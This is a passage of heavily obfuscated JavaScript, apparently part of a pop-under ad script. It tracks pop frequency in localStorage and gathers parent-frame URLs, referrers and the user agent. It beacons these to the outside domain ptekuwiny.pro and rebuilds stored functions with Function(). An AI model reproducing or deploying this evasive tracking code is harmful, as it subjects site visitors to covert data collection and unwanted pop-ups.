s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|net